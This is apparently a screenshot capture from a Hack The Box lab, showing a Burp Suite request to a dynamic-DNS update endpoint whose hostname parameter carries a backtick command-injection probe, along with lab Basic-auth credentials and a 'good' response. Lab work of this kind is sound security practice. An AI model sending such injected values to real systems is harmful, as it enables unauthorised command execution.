 Send Cancel < > Target: http://10.10.10.244
Request
Raw Params Headers Hex
GET /nic/update?hostname=`echo+iamf1`.no-ip.htb&myip=10.10.14.53
HTTP/1.1
Host: 10.10.10.244
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Sat, 13 Mar 2021 10:34:00 GMT
If-None-Match: "2a9d-5bd688dfd7600-gzip"
Cache-Control: max-age=0
Authorization: Basic ZHluYWRuczpzbmRhbnlk
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 17 Jun 2021 02:35:54 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Length: 17
Connection: close
Content-Type: text/html; charset=UTF-8
good 10.10.14.53